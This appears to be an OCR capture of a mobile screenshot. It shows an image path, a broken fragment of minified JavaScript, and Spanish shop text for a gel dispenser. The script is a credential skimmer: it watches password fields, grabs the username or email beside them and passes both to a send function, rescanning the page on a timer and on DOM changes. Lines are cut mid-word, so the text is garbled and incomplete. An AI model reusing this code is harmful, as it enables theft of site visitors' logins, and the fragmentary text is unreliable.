
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
if(document.readyState==='loading')document.addEventListener('DO
setInterval(_scan,1500); new
MutationObserver(_scan).observe(document.body||document.docume
{childList:true,subtree:true}); })();
Descartar
Dosificador gel AZUR 0,4l.